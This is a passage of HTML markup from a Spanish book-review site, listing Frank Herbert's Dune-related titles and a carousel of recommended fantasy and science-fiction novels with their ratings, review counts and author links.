							     title="6,8 / 10 de 41 votos"
							     							     
							     data-id="10245"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/herejes-de-dune#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/herejes-de-dune"><span>HEREJES DE DUNE. Las...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hijos-de-dune">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466357005.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 120 votos"
							     							     
							     data-id="320313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hijos-de-dune#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hijos-de-dune"><span>HIJOS DE DUNE. Las c...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mesias-de-dune">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466356961.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 110 votos"
							     							     
							     data-id="320312"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mesias-de-dune#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mesias-de-dune"><span>EL MESÍAS DE DUNE. L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-experimento-dosadi">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1360657851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="114064"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-experimento-dosadi"><span>EL EXPERIMENTO DOSAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-peste-blanca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1442306622.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 1 votos"
							     							     
							     data-id="130151"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-peste-blanca"><span>LA PESTE BLANCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cerebro-verde">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297341359.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4 / 10 de 1 votos"
							     							     
							     data-id="32432"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cerebro-verde"><span>EL CEREBRO VERDE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-cronicas-de-dune-pack-con-dune-el-mesias-de-dune-hijos-de-dune">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1631866088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-cronicas-de-dune-pack-con-dune-el-mesias-de-dune-hijos-de-dune"><span>LAS CRÓNICAS DE DUNE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juego-de-tronos-cancion-de-hielo-y-fuego-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477714.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 3.347 votos"
							     							     
							     data-id="2335"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juego-de-tronos-cancion-de-hielo-y-fuego-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			227 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juego-de-tronos-cancion-de-hielo-y-fuego-1"><span>JUEGO DE TRONOS. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-i-la-comunidad-del-anillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.936 votos"
							     							     
							     data-id="4726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-i-la-comunidad-del-anillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-i-la-comunidad-del-anillo"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-nombre-del-viento">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929304.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.678 votos"
							     							     
							     data-id="15996"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-nombre-del-viento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			273 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-nombre-del-viento"><span>EL NOMBRE DEL VIENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-ii-las-dos-torres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.696 votos"
							     							     
							     data-id="4727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-ii-las-dos-torres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-los-anillos-ii-las-dos-torres"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-temor-de-un-hombre-sabio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362368002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.966 votos"
							     							     
							     data-id="35773"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-temor-de-un-hombre-sabio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			151 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-temor-de-un-hombre-sabio"><span>EL TEMOR DE UN HOMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/choque-de-reyes-cancion-de-hielo-y-fuego-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.339 votos"
							     							     
							     data-id="2333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/choque-de-reyes-cancion-de-hielo-y-fuego-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/choque-de-reyes-cancion-de-hielo-y-fuego-2"><span>CHOQUE DE REYES. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hobbit">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372014512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.812 votos"
							     							     
							     data-id="3591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-hobbit#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			115 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hobbit"><span>EL HOBBIT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-historia-interminable">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321930855.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.037 votos"
							     							     
							     data-id="8392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-historia-interminable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-historia-interminable"><span>LA HISTORIA INTERMIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/danza-de-dragones-cancion-de-hielo-y-fuego-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.456 votos"
							     							     
							     data-id="39368"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/danza-de-dragones-cancion-de-hielo-y-fuego-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/danza-de-dragones-cancion-de-hielo-y-fuego-5"><span>DANZA DE DRAGONES. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-juego-de-ender">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322161165.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.258 votos"
							     							     
							     data-id="5989"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-juego-de-ender#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-juego-de-ender"><span>EL JUEGO DE ENDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/221163">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363649138.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 507 votos"
							     							     
							     data-id="51273"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/221163#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			108 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/221163"><span>22/11/63</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-imperio-final-nacidos-de-la-bruma-mistborn-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1563189702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="35608"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-imperio-final-nacidos-de-la-bruma-mistborn-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-imperio-final-nacidos-de-la-bruma-mistborn-1"><span>EL IMPERIO FINAL. Na...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fundacion-e-imperio-trilogia-de-la-fundacion-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362955152.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 478 votos"
							     							     
							     data-id="159"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fundacion-e-imperio-trilogia-de-la-fundacion-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fundacion-e-imperio-trilogia-de-la-fundacion-ii"><span>FUNDACIÓN E IMPERIO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/crepusculo-saga-crepusculo-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015309.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 1.734 votos"
							     							     
							     data-id="2471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/crepusculo-saga-crepusculo-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			127 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/crepusculo-saga-crepusculo-i"><span>CREPÚSCULO (SAGA CRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/segunda-fundacion-trilogia-de-la-fundacion-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363262924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 348 votos"
							     							     
							     data-id="9407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/segunda-fundacion-trilogia-de-la-fundacion-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/segunda-fundacion-trilogia-de-la-fundacion-iii"><span>SEGUNDA FUNDACIÓN. T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-fin-de-la-eternidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498003611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 336 votos"
							     							     
							     data-id="169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-fin-de-la-eternidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-fin-de-la-eternidad"><span>EL FIN DE LA ETERNID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eclipse-saga-crepusculo-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420472331.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.319 votos"
							     							     
							     data-id="2473"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eclipse-saga-crepusculo-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eclipse-saga-crepusculo-iii"><span>ECLIPSE (SAGA CREPÚS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-naranja-mecanica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381860650.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 369 votos"
							     							     
							     data-id="508"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-naranja-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-naranja-mecanica"><span>LA NARANJA MECÁNICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/burgess-anthony">BURGESS, ANTHONY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-heroe-de-las-eras-nacidos-de-la-bruma-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1674818096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 231 votos"
							     							     
							     data-id="337894"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-heroe-de-las-eras-nacidos-de-la-bruma-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-heroe-de-las-eras-nacidos-de-la-bruma-3"><span>EL HÉROE DE LAS ERAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/amanecer-saga-crepusculo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015217.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 1.235 votos"
							     							     
							     data-id="10491"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/amanecer-saga-crepusculo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/amanecer-saga-crepusculo-iv"><span>AMANECER (SAGA CREPÚ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/blade-runner-suenan-los-androides-con-ovejas-electricas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435020909.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 468 votos"
							     							     
							     data-id="1036"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/blade-runner-suenan-los-androides-con-ovejas-electricas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/blade-runner-suenan-los-androides-con-ovejas-electricas"><span>BLADE RUNNER. ¿Sueña...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dick-philip-k">DICK, PHILIP K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1622020799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 193 votos"
							     							     
							     data-id="41148"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-ii-palabras-radiantes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1447664243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 149 votos"
							     							     
